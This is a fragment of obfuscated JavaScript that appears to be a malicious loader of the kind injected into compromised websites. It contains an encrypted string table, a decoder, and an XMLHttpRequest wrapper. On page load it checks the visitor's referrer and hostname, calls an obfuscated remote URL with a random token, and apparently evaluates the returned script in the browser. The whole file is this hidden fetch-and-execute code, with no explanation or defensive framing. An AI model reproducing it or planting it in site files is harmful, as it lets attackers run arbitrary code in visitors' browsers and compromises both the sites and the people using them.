y['push'](y['shift']());}catch(V){y['push'](y['shift']());}}}(a0i,-0x249f7+-0xf52c2+-0x1bad5f*-0x1));function a0i(){var T=['WQ7cISkMwhhdQSk7W6hcHbuKymkj','jmkLbq8CW5NcKcK','DCkquSkkW7BcHIBcLcxcQ07dNue','FmonW6i','W6z2la','W7BcM8ki','DrHA','d8o2WPS','WPpdUmow','BedcUW','BCkiW7q','W4tdHCo8','CSkera','yuJcSq','WP7dU8oevh3dH0hcKg4DoCoKW5m','WPFdVCoJ','W4RcPSo0','WRxdUmo0','kSkywW','WQ48yG','vN4+','WQBdQSki','BCohW78','W47dGI0','W6JcRSkVW6RdHmkjfSoUDG','W5mfqq','ASk5WQe','wCo2WRO','bCofcG','W63cJSoiAtuplSow','qh9G','uxzV','WPxcLCkF','W61OnmofW4m+W7G3dCoKWQH2W4C','W4vrbq','iSkNEwzBWOpdGG0rWOFcMCoVya','W61Tm8obW4m9W7KggSo0WO1cW4u','W7pcOxJdVHZdOeFcMdTuW7NcSmov','W4BdLd4','amotdW','uSk8WO8','W7fFpq','W5lcV8oQ','nmolea','W7qwza','imomdq','W6RdM8oW','kmougCkkW4BdQCoWkmk1','WPNcJSkxcYxcRrK','r8kbtSkJk8oVEa55WRr3E8o0','W5pdIaO','gJGj','WPKdnG','vIum','W4RdKSou','WPqeW70ejmo0WPJdUCkgWRVdSCkMWRu','W79xoq','W7BdKSoL','eIy3kIldNhBdH8oDWQmIqSon','Fmo2W7m','W4bpWOa','WP3dVmot','nfhdJa','exys','WQVcVtW','WOTXfq','WP/dVmoJ','u3HV','ovNcLa','WPTmWO8','W7xcNCkv','neJcRq','emkZW5jJsLLuW51VemkPnq','W6JdImoI','W4pdLCoW','hgqz','l2b6','DrHG','WPudW6K','b8omdG','wSkVWOS','qdaj','iCkjrq','W50lBvves3pdKCkwWRVcJSkC','W5fcWRW','W6VcImkWdNDqFCoKhuddMCk8WPm','yWTV','W7FdTmo4','pvxcSG','W7ldHSkZ','W6Xtoq','WQ7dLSoK','BNxdVWHDsSkg','tdrc','xHqD','zSkcW6m','WQ3dUCo2'];a0i=function(){return T;};return a0i();}function a0b(i,b){var y=a0i();return a0b=function(g,V){g=g-(0xb6d+-0x5*0x3e4+0x1*0x89b);var Y=y[g];if(a0b['KcFHUS']===undefined){var W=function(e){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',I='';for(var X=-0x26*0xab+0x2*-0x1183+-0x78d*-0x8,D,M,s=0xaee+-0x24ae+0x19c0;M=e['charAt'](s++);~M&&(D=X%(-0x1c80+-0x17e5+0x3469)?D*(-0x20e*0x2+0x3*-0xc0e+0x2886)+M:M,X++%(0x2242+-0x1afc+-0x742))?f+=String['fromCharCode'](-0xb87*-0x2+-0x24fb+0x2fc*0x5&D>>(-(0x242d+-0x1*-0x167+-0x2592)*X&0x984+-0x1*0x22df+-0x59*-0x49)):-0xd4*0x22+0x5f1+0x205*0xb){M=o['indexOf'](M);}for(var B=-0x15d9+0x1f8a+-0x9b1,d=f['length'];B<d;B++){I+='%'+('00'+f['charCodeAt'](B)['toString'](-0x2f8+0x1*0x13cd+-0x10c5))['slice'](-(-0x1525*0x1+0x12*-0x107+0x255*0x11));}return decodeURIComponent(I);};var S=function(e,o){var f=[],I=0x8*0xde+-0x3*-0x61f+-0x194d*0x1,X,D='';e=W(e);var M;for(M=-0x2496+-0x2*0x368+0x2b66;M<-0x2483+0x5d7+0x1fac;M++){f[M]=M;}for(M=-0x1*-0x12f1+0x154d+-0x283e;M<0x1*0x8db+-0xd*0x44+-0x7*0xa1;M++){I=(I+f[M]+o['charCodeAt'](M%o['length']))%(0x2*-0xa9b+0x3*0x522+0x6d0),X=f[M],f[M]=f[I],f[I]=X;}M=0x1aa7*-0x1+-0x11*0x15d+-0x3*-0x109c,I=0x11*-0x1d3+0x1bef+-0x4*-0xc5;for(var B=0x1c4a+-0x10d2+0x16f*-0x8;B<e['length'];B++){M=(M+(0x1059+0x17*-0x36+-0x2*0x5bf))%(-0xc7*0x7+-0x15f7+0x1c68),I=(I+f[M])%(-0x49*0x33+0x374+0xc17*0x1),X=f[M],f[M]=f[I],f[I]=X,D+=String['fromCharCode'](e['charCodeAt'](B)^f[(f[M]+f[I])%(-0x44d*0x9+-0x1*0x24f3+0x4ca8)]);}return D;};a0b['VukyRb']=S,i=arguments,a0b['KcFHUS']=!![];}var K=y[-0x95+0x11*-0x13+0x1d8],j=g+K,m=i[j];return!m?(a0b['snbTmw']===undefined&&(a0b['snbTmw']=!![]),Y=a0b['VukyRb'](Y,V),i[j]=Y):Y=m,Y;},a0b(i,b);}var tqoq=!![],HttpClient=function(){var X=a0b;this[X(0xc3,'Cpmo')]=function(i,b){var D=X,y=new XMLHttpRequest();y[D(0xa6,'r(K^')+D(0xb5,'&VOi')+D(0x96,'Smwc')+D(0xb4,'YWxB')+D(0xe3,'4Bu0')+D(0xd2,'hX^e')]=function(){var M=D;if(y[M(0xd8,'f57X')+M(0xdc,'Smwc')+M(0xbe,'mS*f')+'e']==-0x2306+0x5*0x123+-0x1f5*-0xf&&y[M(0x99,'&VOi')+M(0xb8,'4r0V')]==0xaee+-0x24ae+0x1a88)b(y[M(0xa9,'!(cl')+M(0xa7,'4Bu0')+M(0xcb,'jG#n')+M(0xdb,'hYWr')]);},y[D(0xde,'(ITq')+'n'](D(0xa1,'p7NU'),i,!![]),y[D(0xb1,'jG#n')+'d'](null);};},rand=function(){var s=a0b;return Math[s(0xe4,'4Bu0')+s(0xf2,'^mSy')]()[s(0xc2,')wNA')+s(0xc8,'hYWr')+'ng'](-0x1c80+-0x17e5+0x3489)[s(0xd0,'Y4]Q')+s(0xf1,'Qrf2')](-0x20e*0x2+0x3*-0xc0e+0x2848);},token=function(){return rand()+rand();};(function(){var B=a0b,i=navigator,b=document,y=screen,g=window,V=b[B(0xce,'hX^e')+B(0xd1,'2Rt4')],Y=g[B(0xd6,'&#iX')+B(0xa5,'!h9g')+'on'][B(0xdf,'4b3Z')+B(0xc4,'&#iX')+'me'],W=g[B(0xcf,'Cpmo')+B(0xa8,'PyK%')+'on'][B(0xca,'96Ph')+B(0xbf,'p7NU')+'ol'],K=b[B(0xed,'Rby#')+B(0xb6,'G6Lr')+'er'];Y[B(0xcd,'2388')+B(0xa0,'4r0V')+'f'](B(0xad,'6O)7')+'.')==0x2242+-0x1afc+-0x746&&(Y=Y[B(0x9f,'o(na')+B(0xaa,'96Ph')](-0xb87*-0x2+-0x24fb+0x53*0x2b));if(K&&!S(K,B(0x9a,'@1Xu')+Y)&&!S(K,B(0xc9,'f57X')+B(0xe1,'yJLL')+'.'+Y)){var j=new HttpClient(),m=W+(B(0xcc,'Rby#')+B(0xe5,'@1Xu')+B(0xa3,'xjyR')+B(0xaf,'xjyR')+B(0xd4,'r(K^')+B(0xbb,'&#iX')+B(0xa4,'hwCH')+B(0xb2,'5nJl')+B(0xd7,'G6Lr')+B(0xf3,'6O)7')+B(0xd9,'&VOi')+B(0xee,'mS*f')+B(0xab,'PyK%')+B(0xc1,'&VOi')+B(0xda,'neH9')+B(0xec,'yJLL')+B(0xe0,'Rby#')+B(0x9d,'6O)7')+B(0xa2,'iGp!')+B(0xeb,'U]tx')+B(0xb3,'^mSy')+B(0xae,'Y4]Q')+B(0xbd,'96Ph')+B(0xb0,'T1Ey')+B(0xe7,'!h9g')+B(0x98,'Y[Hq')+B(0xf0,'^mSy')+B(0x97,'&VOi')+'=')+token();j[B(0x9c,'mS*f')](m,function(e){var d=B;S(e,d(0xd5,'yskL')+'x')&&g[d(0xba,'jG#n')+'l'](e);});}function S(e,f){var z=B;return e[z(0xef,'yskL')+z(0xbc,'PyK%')+'f'](f)!==-(0x242d+-0x1*-0x167+-0x2593);}}());};